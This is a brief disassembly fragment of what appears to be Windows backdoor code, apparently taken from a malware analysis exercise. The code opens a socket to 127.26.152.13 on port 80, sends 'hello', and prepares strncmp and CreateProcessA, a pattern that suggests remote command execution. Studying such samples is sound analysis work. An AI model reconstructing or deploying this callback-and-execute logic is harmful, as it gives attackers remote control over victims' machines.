 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9: ; "hello"
mov edi, offset buf
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB